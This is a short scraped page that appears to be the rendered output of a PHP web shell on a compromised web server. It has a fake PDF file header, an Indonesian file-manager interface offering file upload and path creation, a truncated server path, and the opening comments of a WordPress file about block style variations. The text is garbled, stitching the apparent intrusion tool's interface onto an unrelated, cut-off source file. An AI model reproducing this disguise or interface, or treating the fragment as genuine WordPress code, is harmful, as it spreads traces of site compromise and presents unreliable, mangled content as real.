
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongra
<?php

/**

 * Block support to enable per-section styling of block
 * block style variations.

 *

 * @package WordPress

 * @since 6.6.0

 */

/**
